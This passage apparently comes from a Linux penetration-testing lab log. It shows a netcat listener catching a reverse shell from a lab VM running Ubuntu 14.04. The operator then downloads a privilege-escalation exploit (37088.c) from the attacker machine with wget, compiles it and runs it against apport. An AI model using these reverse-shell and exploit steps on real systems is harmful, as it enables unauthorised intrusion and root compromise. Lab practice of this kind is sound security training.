 No module named http
└─$ nc -vlnp 8080
listening on [any] 8080 ...
connect to [192.168.19.131] from (UNKNOWN) [192.168.19.163] 58723
moonsec@webper-virtual-machine:~$ uname -a
uname -a
Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
moonsec@webper-virtual-machine:~$ wget http://192.168.19.131/37088.c
wget http://192.168.19.131/37088.c
--2022-11-16 13:54:14--  http://192.168.19.131/37088.c
正在连接 192.168.19.131:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 6027 (5.9K) [text/x-csrc]
正在保存至: “37088.c”
0K ..... 100% 1.10G=0s
2022-11-16 13:54:14 (1.10 GB/s) - 已保存 “37088.c” [6027/6027])
moonsec@webper-virtual-machine:~$ gcc 37088.c -o exp
gcc 37088.c -o exp
moonsec@webper-virtual-machine:~$ chmod 777 exp
chmod 777 exp
moonsec@webper-virtual-machine:~$ ./exp
./exp
created /var/crash/_bin_sleep.1001.crash
crasher: my pid is 3351
apport stopped, pid = 3352